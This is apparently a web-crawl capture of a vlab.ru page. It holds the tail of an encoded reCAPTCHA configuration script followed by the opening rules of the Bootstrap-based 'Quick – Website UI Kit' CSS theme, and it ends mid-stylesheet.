8KFw63CtxMZNl/DuCcMw71kwpvCsMOXWcOmFcOObMOqw6HCisOEwoxYw4Uzw53DnDbCnTQfV2NFw75Mw5/CqwgkYEQMCypewqhoK0R8UcKFwrPDmn3CiABQP8Oaw6hCwoEUwovDrMOLwqsyJTXDmsOxCQvClUEpw5tyw6rCpMK2XcKuw6lzwqLClkVQI8OEw4bDvD/DgCrDvMOYw79cwrFyBU1Mwq/[base64]/DvMOhQ8Kzw6vDki9GACQ4wpnDtMODTGDDvMK1wpxTZ8OFw6RDwqzCgiDCsMOPZih2M3IFQMKmQ34Kw6LCjDzCtUfCgWrCrMKxw4XDn31zXQsUwqvDjElBwpt+w4QWG8OLQgrDucOGQ8OiwpdtbMOjw4HCrsKpRhnCucKCw5l/wq3CuMOkaDkrB8Kcw5bDoMO5wp5nK0tFFitxwoPCscKwwqjDkMK2eMOaesOvwrTDicKmVkRnwpA4w6Aqf3xSw6HCnBTDgSVASsOSw55kF3gTwpDClcKxGWfDt0UsXRFHQsKQccKSwqnDrsOTw6o4K8OJwq/CiMOmwog0JWpwW8Kpw6VFQ8KwIzzCoEPDgHQ7TsOIw6vDrlAhbUcawoXDg0dKwp7Do2s/[base64]/w611w5jCicKRw78YBwAaTcKSBAwPK380w4HDkjfCrBp9YwE+wpLCgSEFw4TCkHlwwrrDniXDksKsKsKmGH4jwrnCgMKfwqbDisOBw4zCu8OiwrzDvMKmwpjDrmLCk3USw6BPwo/DgmnDhcKuD3UUSwsBwqELMFhGwok/[base64]/DkMKyYw45Q2jCjcO1wpDDj0ghMsKrwpPCucOKwrjCg8KoGirDlWjDmsOzE8Oow6ZMfWV1cgfDj1R+wpfDs0x5bsODwo3Cg8OcchgbwrEiwqPCpgbDiHlawohMTcKfJQ9Uw6bDr3TCsDVDe27CvRNsUsKwAcKDwp3DnH4BwqltGcK/[base64]/wojDmsOMP8OkZ8Oew5ZrBV8QZ8Ocw7DCicK3UsOfHlZ3FsOZwqhcwqnDjD9Gw5vDm8Kzwoo+w60mw6rCqynDnR7DpkLCscOhcsKLWjZJwo/DgEjDoRYwCnzCgiLDtcOpwq7DtsO4UmdswrLDiMK3aVbDjsOzw6tOw6BCY8K/KMO4PsOswqFKRMOmw5RXw5jDnmtcAi5EIsOnw5lmbcOUSR4bKkQDfcK+T8OmwqEGw7Ylwo5VJMOZNsKOMsO3VF7Chj5Gw5Mbwo/[base64]/[base64]/Dv1jDrmQjKg9qwromw6jDgsKkw5fDmsK+w7bDiMOcesOAw6HDm1AcYcOPFMKEwqdrw7nDocOITHDDksOoECXCucOkW8OmCX1Xw7/Dk13Ct2nCh8Okw4XDiMKILWdjGsKxw6haYRFiwonDqmYKScKSwpzDo8KCMxbDmCJlGhbCtjzDlMKfwqLCiQbCssOcw6HCmH/Crh/[base64]/DrcOLdMKtIlnDohvDlMKqUMKUP8KHw6HCtHF1w4TDtMKITDBhwoPCoRTDmmwMwpljwqHDkVdcBRnCjjDClCEOCn/CiAfDiGbDqy/DsARVHzgdckzDkw9bIU41wqB4b8KaB19YRB7Dq0d+w6VmUsO/csOJTHhtNsOTwpDCsj5sXcK/acO/ccOmw6Y/w5h1w7jCtHkewoJEwoPDpALDuMOMDk3CoAMYw7nDhMOfw5gbw5xQw4FfOsK0wr1Ew67Dr0HDm0E5fUApwrfCjMKES8O3Y8KPS8OTw73CsnDCh1jCu8KDb10PWGTDmE5DNsKsJS9PAsKkOsKvaE0EHQsmaMK7w6d5w4J4w7/CnsKxPsOcwqkEw6/Di3BRwqJqUMK6w7AbZn4zw4M/QsOlw7ZtEcKJwr/DqsO9w7MZwrgfwoRnfV8bKsO1wrQ4B8KlwozDr8KZw65EDsKkQzcYwpB5bMKpw7DDigAuwp/DiEhJwpxcwpDDrsO+wpjCgMK1w7vDmnBBwobDqhIoMjzCtMKsw4UyNHxrEUvCswTCpEBUwqRfwrLDs1Mtw4fCrR7DnlHDlcKlfijDgmLChzMbcjPChsK2U1Jmw5TDkHHDijfDlVNjw5nDtcOWwo3DnChTw7ASScOUC8Ohw4bCmsOGTcK/RcOnwqvDqsKbcMOSfMOTI8OiwpTCpsK4w4IPw5HDpiAiwr86wr8Dw7wIwp7DhkvCvhHDl8OMwqrCtUkuwoTCusOWOmhcwqvDuEXCiinCgEDDs2l+wrwLw7s3w54VEyhGAH1eDsOpGMODwqsjw6/CiFBDBjVww5nCmcOzNMOABUdbwo3CrsK/w43DpsKpwp4Lw6LDl8OrOcKRw47Ck8OKOCclw4LClEzCmGPCo0/CiCrCtXLCsGEFQkZAwo1EwrnDikxhwoLCnsO3woLDoMOfwrcBw64jK8Onw5h7DkcJw55cO8OLwo0/[base64]/TsO6wp50QsKlw5FDRcOOA8OzeXnDtcOCBWPCsT/Ct8OCHxbCgXxawqMfw5HCocOCPF/DjsKsw7RWw4DCs0vDrwDCscKsAQ0dTcOkdcK0wpXCu8KWUMOLKRQ2A3hPwrDCoDHChcO1wpHDqMOddcO+VAHCsyIkwpnCv8ORw7TDmcKqO2nCr3tqw43DtcKjwrsrTi/CjXEzw5J3w6bDui5rY8O9QEnCqMOLwqRdXTdcU8KCwp5Ww5nCqcOVwpk3w4LDjxRkwrdKacOVB8Oqwo1pwrXDrcKswpnDj2BeC1DCu2pQbcKRw5PDknt/BMOiDsKXwrjCgWQHJgXDisKzGw/CqQUKDsOow4rDg8K9TUHDrG3CgMKqKMOTDW3DmsOJGcO/[base64]/L8OnwotNw5s4USPCkDFOwqxbX2bCnC9PZSPCpi/Dg3snwr5Yw6zDmQMfBcOnSsOiRELCoMK0wo/Cg1YiwpbDq8OwX8O5M8KjJXkMwqzCpMK7O8K0wrQHw7wFw6LDgS3CtVE7VF8uc8Olw74XFMOEw7LCicK3w4ERYxJkwpjDkQTCjsKwYFpnB07CmD/Dgx0UUFNrwqLDj2VYXMKHRsKqeD7CjsOcwqjDrhfDqcOnD0nDhsK6wo9Pw5grTB96VzLDs8OdL8O5e09ZMsKiwrhQwpjDgXHCnEEgw43CiMOzOMKUTHTCk3Jpw4d8w6/[base64]/ClnTDmh9yAmXDv8OYwrbCsMO2NMKDw6tlwqXDiSQaw7rCu2VtecKGw5vCo8KrGcKZwq8VwoPDkMOqRcKUwqjCvh/Dg8ONMnxbVlZVw7HDthPDk8K/w6NFw6nCj8O8wqTCl8KrwpYzGhNjwosAwoUuJFsKHMOxE2bDhDJUV8OcwoYEw6tUw5rCugbCvsKPE2/DmsOcwrZXwrgyGMORw7rCjHwvG8Kywo1EbmHClwZtwpzDpj7DjcKNOsKJCMKhOMOAw7APwr7CuMOgesOfwo/CqsOBDnUowoAlwq3DgcOEQMO2wqZ/wrbDmsKLwp58WkfCt8KneMOuJ8OvV2Vlw5deWVQbwp7Dt8Krw79nbMOiIMOKNcKNwpDDnW7DhiRfwoHDvMOuw73DmR3CrFFaw5UuTkbCqQ16G8Oww7xNwrjDgcKqP1UvGsOGVsOOw5DDrsOjw7nChcO7dHzDoMOiGcOUw7rDoE/CrcO0P1oLwrgSwrTDvsK5w6AzL8KaQn/DscKWw7bChFrDhMO3V8OBwpheKDt2ARpwCDJAwrDDt8K8R0xnw7HDlm0KwrFGc8KCw7jCqMKBw43CsGYcWRsPUzVMS2JSw47CgRMwKsOWwoIhw63CuQ56ecKJOcK/[base64]/Cgzx4w7jDjsKCw4HCqg8WVcOwZzYcfBovw5cHVnVWcsKtw5hqHXRjWFbCi8Kjw6jDmsO7wr54IA44wr7DjxTClCbCmsOlwpw+S8OZJXwAw6FkBsOVwp4/GcOkw4gFwrLDpEvCocOYE8OXSsKaHcOSfMKdRMKiwqE+BC/[base64]/OihkwokwJsOfHcOgw4oQYMK4Ki8cwpLCpsK2wot6w5bDmsKzBknCmGnChHIZfsKrw7k0wprCsl01Q2Q/[base64]/DnSdhfMO/w6nCi8K8aMObw40hwrrDriMkAlQvC8OlPUfCmsOFw5QdP8KkwqQ8L1wWw7bDhMOHwqTDmsKHFsKew6AoYMKFwqPCnkjCoMKOT8Kjw442w6HDjzg+dEbCisKVDk9sA8OsLztRGCjDiy/[base64]/[base64]/DpDLDucOxLHQHw7jClsO/w74Jw6J3BlpmaEh9JcKCw5FHw7QYw7/DjQRCw5UqwqxPwocKwpLCqsK7V8OAGixrBsKpwp5gMcOCw47DpMKDw4Z+E8ODw7JCH1xcdMOzaknCmMKCwqBtw4J7w5/DoMK3WsKBckPDlsOgwrY6bsOjXQR2IsKQAC8pPVVvWsKXdHDCnRLCiylZCFLCj0oxwr5XwogvwpDCm8K0wq/[base64]/CqngUw5bCvADDrcKcwq4RO8KDwoIcW8OwDhTDti9kwplSwqoFwonDkQTDsMKjewjCnijCml3DsnDDn1l0wocoAEjCikrCnXlSAsKNw6/DscKhDTLDp092w73Dl8O7w7F5AnLCssKMY8KVPsOCwq59Ej7CkMKxZCTCv8O2Dg5/EcORw7XClEjCsMKVw7LDhxTCpBxdw47DgMKwEcOGw57ChMKIw4/[base64]/wrnDl3jDgDDCrMKxwr7CpRPDgMKKY8OfwrTCqzA9RcKswqE+McOyThM3WsKQw7x2wrdEw63DvUMowqDDn2hhYV0fDMKwXQ0WSAfDn0RVDBlOFjgYXTXDhhHDrg7CgDjCu8K+OzjCliPDqGhew4/DhSIfwpg0w4rCjnbDr2FUVE3DujANwoTDj2/Du8ODbU3Dom1kwo98MVzDh8Kbw5how7HCmiA/AgU3woceUMOVB0zCusOww6dpd8KYP8KEw5UAw6lZwqdZw7PCsMKDUjHDvx/CvcOQd8Kdw7gJw7PCqMOaw7nDsi/[base64]/U8KZw7TDhsOuw7owwoVEw5/CjGI/w4dEw4FoesKUwrfDmsOjL8KDwqHCjArCncKHwr7CrsKKXnTCgMOSw4Eaw7hGw5wnw5sVw6/CtwrCu8KMw7zCnMKTw4TDvMKewrdLwofClyjDln5FwqPDtxzDn8O7HDBSTQLDn1nDoFALBTNtw6rCn8K1wo/Dn8KrDMOlIxQkw6R5w7QKw5rDssKdw6V/[base64]/MMKOwq1vwq1jZVfCg8OeIRI/w68dAHPCjMOhw7BEf8Knwp3CjnczwotOwrTCkV3DoDxBw6jDoUApX2QyCHo2AsOQwogdw58BUcOww7Fxwq9dIQjDg8K2wodPwoNlUMOQwpzDgWE8wrHDtyDCnXxhZ3QXw54lWsKJE8K/[base64]/Ck03DusKzw5wnVjV4wrfDoCDDklBabTYGfcO6wphKAzJCBsOCw5rCnMOXTcKFwqV6HHYmIsOxw50JEMK8w5DDoMO6BMOzBHNnwqbDpF7DpMOHOAfCgsODSG8nw7jDtWzDv0vDh3kZwoFPwr4bw6NHwonCvyLCnhDDk0p9w4s5wqIkw6rDmsKZwozCscO/EnnDn8OyYRQ/w60TwrJTwpFww4ELMDd1w5zDl8OTw4HDiMKGwoVFS0l+wqBdYV3CkMOOwq3CocKswpgEw7c8N1ZsIipzIX5Iw4NowrHCq8KGw4zCgDLDlMKQw4HDp3xvw75Dw5A0w7HDuiLDp8Ksw53CucKqw4zCkgQnb8KbUcOfw7F7d8K7wpDDscOTIMOiScKYwpTCsngpw5Rrw7/[base64]/CqwFSwoFQQHHDn3puWRDCh8KEw6VDwq4UD8O5RcO4w47ChsK/A2zCu8KuVcOfRQ0xKsOSQQkhO8OywrIew7jCnhXDlz7CoQF0bgUzbMKTwr7DscK0fnPDucK0I8O3ScO+wqjCnTh0XDZnw4zDtsO1wpAfw6LCixbDrhHDgH9Bwp3Cn2TChALCo1xZw4BQJCpuwq7CgGzCu8O2w73CvzLDpsOCDcKoMsKnw4lGXXICw7tBwrE/VzTDkm/CgX/DqTHCuiLCrcOod8OKwoh1wonDvlvClsK6wr95w5LDgsOeFyFDCsObbMKIw4Ycw7Qaw5c2LHjDihzDlcKSBALCoMOObGZJw7dPZsKqw7Rtw5o4JmQmwpvDgjLDnmDDu8OlR8KCBX7DlGpSSsObwr/DkMO9wpLCljNzJRnCuDTCk8O7w7TDnRrCtSHCqMKmQjTDgETDlFLDtQbDkgTDiMKwwr5JeMKnbi/DrnJ3GmPChMKaw6oDwrY1e8O9wo5iw4DCnMOUw5YpwpPDi8KHw4vCi2fDmiUvwqPDhgjCiyo0cHB+W2EDwp9CQsOpwrxyw5JYwp/DtjnCt3BSX3djw5TCvMOkKhxiwqbCpMKtw6TCj8OcOTjCk8KzFVXCuATCgUHDtMKxw53CiAFMwq0VdhsJIcK1ITfDg3smW2HDncKTwo/DiMKdcyLDocKHw4soLMKIw7vDu8O8wr3CqMKwVMOBwpdTwrMMwrXCicKLwqHDqsKNwqHDscKgwojCuWdgDQDCpcOJRsOpBmxswqpWw7vCn8Kbw6DDtjzDmMKzwo/[base64]/[base64]/[base64]/DscK9wqFVMcOnw79hSMKKQyfCqxbCl0fCn1nCmDXClXhVdsO9LsK7w7MDeh4YB8OnwoXCr29obsK/w6I3BcKJFsOzwqgBwoU8wqQiw4/DhHDChcOYO8ORCsOrRTnDqMKFw6FzAWzDmHY1w6Ziw7fDkV03w70/f2tBUELCjTY+XcKdd8Okw6l2fcOcw77CmMOdwoMJMwTCiMKaw5PDtcKZUcK8CyJLHEkqwocpw7gHw6VRwq7CuBzCrMK2w40Cw6VKC8OOaBrDtC8PwoTCpMOwwrvCtwLCpUsmVMK/R8KSBMKzNMKHBWfDnQ8lFW4TYGfDkQxlwoLCj8OsXMK5w68Ve8OIMsO5LMKdTHZ/QCJyGiHDsyEewr9swrvDpVttLcKuw5bDtcOqEMK4w4ttCk4SP8K/wpHCmTHDqT7Cl8K2Xk5BwpcMwrR1UcKUVTPCrsO+w63CnRPClW9Ww63DjmbDpSrCkRtkwq3Dn8OQwqNCw5EgesKGGk/[base64]/DrxvCicKsLsO4QATCrGUxZcKQc8KXwpbCkgVsc8OiwrnCs8Kow5/DtzlFw5J8NsOaw741DnvDl05OXU5iw4Irwo4QOsOkKAoFdsKwfRfDrXALOcOQw5c7wqXCucKcccOXwrLDsMK/w6wjIWrCrcKUw7TCpG/[base64]/Dlw4Lw4vCucO6fsKsTMKsGnJBw7luw7lVw6tZOSErS0/[base64]/w4JGw4lUBcKhwpLDmMOpX8OrwofChHXDnsKIUcOGwpPDvsO8w5DCm8KDw5VawpZ3w754QDPCjwzDh2wAUMKMYsK6SsKJw5zDtwhKw6FRXDTCjj8Pw5RCEQTDgMOYwp/DpsKZwrDDpAxGw5TCgsOOG8Osw6hfw6kUE8KWw75KF8KlwqjDtlzCtMK0w5/[base64]/DmAjDucOAUsO7UzbDosK5QsKRw7Q9fBtFF0x2G8O+QXfDrcOrZ8Knwr3CqcOqFMKAw6NFwonChMObwpU6w5YtDMO0KDRaw59AZMOLw61WwqQ/w6rDhMKkwrnCnQ/CvMKAEcKDFF1gbk5ZW8OPF8OJwowEw4bDocK1wq7CoMK7w5bCh356XAo6AStCJCJiw4PCrMKmAcOfCgfCuXzDrcOWwr/[base64]/wq9ADFQHfMKRwpxic8KhKBLDoD/CoDV5Fj0QPcK0wqtQRcKswqdjwqxzw5PChHhbwqZTdTPDjsOlcMO/DiLDsAlXJEjDrCnCqMO7VcObGz8TD1vDv8O9wpHDgRLClyQfwqjCpz/CvsK4w4TDk8OaL8Oyw4TDhMKkdUgWYMK3w4DDn2hyw7nDjFvDq8KjBAHDt09jWWRyw6fCmE/CqMKXw4fDlUZTwrEhw7JNwq1hQlnDpFTDicK0w5HCqMOyWMKmH0QiMWvDt8KxQkrCvFVSw5jCi1Zdw4cvAmZ/Q3B4w6PCosK0LVMtwrLCjH0aw6kxwofCkMOxUADDt8K2wqTCo2/Duxt2w5XCsMKXEMKPwrXDjsOQwpR2wp5SD8OpIcKaIMOlw5TCt8KVw5PDvxfCuyrDusOaZMKaw4rDtcKcQMOzw78uXC3DhDfDgEwKwrzCki0hwp/DlMOxd8KPZcOnHh/DoVLDjsOLMMOdwrBbw7fCk8OIwpDDqzprP8OUEgHCimzDjgPCn3bDtywswpcTRsKqw4rDjMOvwoZQNhTCv0tWJgTDjMOgZMK/[base64]/[base64]/CkAbCkGzDtggDZWHDgggZQzt9LMO2S2zDg8OcwrjDocK5wqdLw4UQwq7DrkzCjj12asK6NxsuRw7CiMOzLivDrMORwoPDmz5GOVjCkcKow6FtcMKaw4AxwrgsFMOraBEVBsOCw7tJGGY/wpEYMMKwwrMUwrwmL8O6WEnDj8Opw4BCw77CqsKTUcK5wrlJScK+UlrDuWbDk0XChgYtw7UfQCtDJBPDtgQqcMOXwoNBwp7CmcOZwq/[base64]/DvQLDq8OEwqo4dMO0wprCmADCiCMGw6YwP8KIw6XDpMKIw7/[base64]/[base64]/[base64]/CoQFgJxjDjcOLwqkQw6BPBcKcwobDj8KpwqzCuMOfwrrClMO+fcOHwojDhhPChMKJw6csT8KoJnBrwqLCmsKuw4rChwDDiFpxw6fDnHM0w7kAw4rCsMOnKSHDj8Oew4B6wobChGchcAvCskPDtsKjw5PCi8OlDcKSw5hMG8OYw5bCtMKvTy/[base64]/dEMmNAXDligDwpPCq8OpBDdcNMKawoJsdcK8wrvDj2xmHEEqDcOvN8O4w4rDsMKSwrNRw67DnlXCu8K3w44pwo57wqghHmbDqW9xw4HCqELCmMOVd8Kcw5gcwr/ClMOAO8OQTMO9wrFYUGPChDBLEsKqWsORNMK3wpYtd3TCkcODEMKWw4XDusKGwo9pJQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeTpHgeAAAAAArRfPvv67-gAvj8U7Bdh_s-ubIT\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://vlab.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22MRE4rx2xZzYcxIR61Sn7TiibD9OvfchpFOvXw+B7uu8\\u003d\x22,1,0,null,1,1768735943693,0,0,[57],null,[11],\x22RC-3mdk9pfYQGaZuw\x22,null,null,null,null,null,\x220dAFcWeA5G8SvFwcwcFxezFotwM7jt3gWh6Sp4TxoZY9MG4hd8O-0m0nv1ACswesn36FRbUN1uAbdR1EPdLhxb6REO8ppcC0uZnA\x22,1768818743568]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://vlab.ru/assets/css/quick-website.css
body_size: 80248
content:
@charset "UTF-8";
/*

Theme: Quick – Website UI Kit
Version: 1.1.1
Product Page: https://themes.getbootstrap.com/product/quick-website-ui-kit-2/
License: https://themes.getbootstrap.com/licenses/
Author: Webpixels
Author URI: https://webpixels.io

---

Copyright 2020 Webpixels

*/
@import url(https://fonts.googleapis.com/css?family=Nunito+Sans:400,400i,600,700,800&display=swap);
:root {
  --blue: #008aff;
  --indigo: #6e00ff;
  --purple: #510FA8;
  --pink: #f074ad;
  --red: #f25767;
  --orange: #FFBE3D;
  --yellow: #ffc431;
  --green: #5cc9a7;
  --teal: #50b5ff;
  --cyan: #4bd6e5;
  --white: #FFF;
  --gray: #718096;
  --gray-dark: #2D3748;
  --orange2: #ff7207;
  --primary: #ff7207;
  --secondary: #eaecf3;
  --success: #5cc9a7;
  --info: #50b5ff;
  --warning: #FFBE3D;
  --danger: #f25767;
  --light: #eaecf3;
  --dark: #171347;
  --neutral: #FFF;
  --white: #FFF;
  --breakpoint-xs: 0;
  --breakpoint-sm: 576px;
  --breakpoint-md: 768px;
  --breakpoint-lg: 992px;
  --breakpoint-xl: 1200px;
  --font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  --font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace; }

*,
*::before,
*::after {
  box-sizing: border-box; }

html {
  font-family: sans-serif;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(31, 45, 61, 0); }

article, aside, figcaption, figure, footer, header, hgroup, main, nav, section {
  display: block; }

body {
  margin: 0;
  font-family: "Nunito Sans", sans-serif;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.7;
  color: #718096;
  text-align: left;
  background-color: #FFF; }

[tabindex="-1"]:focus:not(:focus-visible) {
  outline: 0 !important; }

hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible; }

h1, h2, h3, h4, h5, h6 {
  margin-top: 0;
  margin-bottom: 0.66667rem; }

p {
  margin-top: 0;
  margin-bottom: 1rem; }

abbr[title],
abbr[data-original-title] {
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
  cursor: help;
  border-bottom: 0;
  -webkit-text-decoration-skip-ink: none;
          text-decoration-skip-ink: none; }

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit; }

ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem; }

ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0; }

dt {
  font-weight: 600; }

dd {
  margin-bottom: .5rem;
  margin-left: 0; }

blockquote {
  margin: 0 0 1rem; }

b,
strong {
  font-weight: 700; }

small {
  font-size: 80%; }

sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline; }

sub {
  bottom: -.25em; }

sup {
  top: -.5em; }

a {
  color: #ff7207;
  text-decoration: none;
  background-color: transparent; }
  a:hover {
    color: #ba5000;
    text-decoration: none; }

a:not([href]):not([class]) {
  color: inherit;
  text-decoration: none; }
  a:not([href]):not([class]):hover {
    color: inherit;
    text-decoration: none; }

pre,
code,
kbd,
samp {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  font-size: 1em; }

pre {
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
  -ms-overflow-style: scrollbar; }

figure {
  margin: 0 0 1rem; }

img {
  vertical-align: middle;
  border-style: none; }

svg {
  overflow: hidden;
  vertical-align: middle; }

table {
  border-collapse: collapse; }

caption {
  padding-top: 1rem;
  padding-bottom: 1rem;
  color: #718096;
  text-align: left;
  caption-side: bottom; }

th {
  text-align: inherit;
  text-align: -webkit-match-parent; }

label {
  display: inline-block;
  margin-bottom: 0.5rem; }

button {
  border-radius: 0; }

button:focus:not(:focus-visible) {
  outline: 0; }

input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit; }

button,
input {
  overflow: visible; }

button,
select {
  text-transform: none; }

[role="button"] {
  cursor: pointer; }

select {
  word-wrap: normal; }

button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button; }

button:not(:disabled),
[type="button"]:not(:disabled),
[type="reset"]:not(:disabled),
[type="submit"]:not(:disabled) {
  cursor: pointer; }

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  padding: 0;
  border-style: none; }

input[type="radio"],
input[type="checkbox"] {
  box-sizing: border-box;
  padding: 0; }

textarea {
  overflow: auto;
  resize: vertical; }

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0; }

legend {
  display: block;
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin-bottom: .5rem;
  font-size: 1.5rem;
  line-height: inherit;
  color: inherit;
  white-space: normal; }
  @media (max-width: 1200px) {
    legend {
      font-size: calc(1.275rem + 0.3vw) ; } }

progress {
  vertical-align: baseline; }

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto; }

[type="search"] {
  outline-offset: -2px;
  -webkit-appearance: none; }

[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button; }

output {
  display: inline-block; }

summary {
  display: list-item;
  cursor: pointer; }

template {
  display: none; }

[hidden] {
  display: none !important; }

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  margin-bottom: 0.66667rem;
  font-family: inherit;
  font-weight: 600;
  line-height: 1.5;
  color: #152c5b; }

h1, .h1 {
  font-size: 2.5rem; }
  @media (max-width: 1200px) {
    h1, .h1 {
      font-size: calc(1.375rem + 1.5vw) ; } }

h2, .h2 {
  font-size: 2rem; }
  @media (max-width: 1200px) {
    h2, .h2 {
      font-size: calc(1.325rem + 0.9vw) ; } }

h3, .h3 {
  font-size: 1.75rem; }
  @media (max-width: 1200px) {
    h3, .h3 {
      font-size: calc(1.3rem + 0.6vw) ; } }

h4, .h4 {
  font-size: 1.5rem; }
  @media (max-width: 1200px) {
    h4, .h4 {
      font-size: calc(1.275rem + 0.3vw) ; } }

h5, .h5 {
  font-size: 1.25rem; }

h6, .h6 {
  font-size: 1rem; }

.lead {
  font-size: 1.125rem;
  font-weight: 300; }

.display-1 {
  font-size: 6rem;
  font-weight: 700;
  line-height: 1.3; }
  @media (max-width: 1200px) {
    .display-1 {
      font-size: calc(1.725rem + 5.7vw) ; } }

.display-2 {
  font-size: 5rem;
  font-weight: 700;
  line-height: 1.3; }
  @media (max-width: 1200px) {
    .display-2 {
      font-size: calc(1.625rem + 4.5vw) ; } }

.display-3 {
  font-size: 4rem;
  font-weight: 700;
  line-height: 1.3; }
  @media (max-width: 1200px) {
    .display-3 {
      font-size: calc(1.525rem + 3.3vw) ; } }

.display-4 {
  font-size: 3rem;
  font-weight: 700;
  line-height: 1.3; }
  @media (max-width: 1200px) {
    .display-4 {
      font-size: calc(1.425rem + 2.1vw) ; } }

hr {
  margin-top: 2rem;
  margin-bottom: 2rem;
  border: 0;
  border-top: 1px solid #E2E8F0; }

small,
.small {
  font-size: 80%;
  font-weight: 400; }

mark,
.mark {
  padding: 0.2em;
  background-color: #fcf8e3; }

.list-unstyled {
  padding-left: 0;
  list-style: none; }

.list-inline {
  padding-left: 0;
  list-style: none; }

.list-inline-item {
  display: inline-block; }
  .list-inline-item:not(:last-child) {
    margin-right: 0.5rem; }

.initialism {
  font-size: 90%;
  text-transform: uppercase; }

.blockquote {
  margin-bottom: 1rem;
  font-size: 1.25rem; }

.blockquote-footer {
  display: block;
  font-size: 80%;
  color: #718096; }
  .blockquote-footer::before {
    content: "\2014\00A0"; }

.img-fluid {
  max-width: 100%;
  height: auto; }

.img-thumbnail {
  padding: 0.25rem;
  background-color: #FFF;
  border: 1px solid #E2E8F0;
  border-radius: 0.375rem;
  box-shadow: 0 1px 2px rgba(31, 45, 61, 0.075);
  max-width: 100%;
  height: auto; }

.figure {
  display: inline-block; }

.figure-img {
  margin-bottom: 0.5rem;
  line-height: 1; }

.figure-caption {
  font-size: 90%;
  color: #718096; }

code {
  font-size: 87.5%;
  color: #f074ad;
  word-wrap: break-word; }
  a > code {
    color: inherit; }

kbd {
  padding: 0.2rem 0.4rem;
  font-size: 87.5%;
  color: #FFF;
  background-color: #273444;
  border-radius: 0.2rem;
  box-shadow: inset 0 -0.1rem 0 rgba(31, 45, 61, 0.25); }
  kbd kbd {
    padding: 0;
    font-size: 100%;
    font-weight: 600;
    box-shadow: none; }

pre {
  display: block;
  font-size: 87.5%;
  color: #273444; }
  pre code {
    font-size: inherit;
    color: inherit;
    word-break: normal; }

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll; }

.container,
.container-fluid,
.container-sm,
.container-md,
.container-lg,
.container-xl {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto; }

@media (min-width: 576px) {
  .container, .container-sm {
    max-width: 540px; } }

@media (min-width: 768px) {
  .container, .container-sm, .container-md {
    max-width: 720px; } }

@media (min-width: 992px) {
  .container, .container-sm, .container-md, .container-lg {
    max-width: 960px; } }

@media (min-width: 1200px) {
  .container, .container-sm, .container-md, .container-lg, .container-xl {
    max-width: 1140px; } }

.row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px; }

.no-gutters {
  margin-right: 0;
  margin-left: 0; }
  .no-gutters > .col,
  .no-gutters > [class*="col-"] {
    padding-right: 0;
    padding-left: 0; }

.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col,
.col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm,
.col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md,
.col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg,
.col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl,
.col-xl-auto {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px; }

.col {
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%; }

.row-cols-1 > * {
  flex: 0 0 100%;
  max-width: 100%; }

.row-cols-2 > * {
  flex: 0 0 50%;
  max-width: 50%; }

.row-cols-3 > * {
  flex: 0 0 33.33333%;
  max-width: 33.33333%; }

.row-cols-4 > * {
  flex: 0 0 25%;
  max-width: 25%; }

.row-cols-5 > * {
  flex: 0 0 20%;
  max-width: 20%; }

.row-cols-6 > * {
  flex: 0 0 16.66667%;
  max-width: 16.66667%; }

.col-auto {
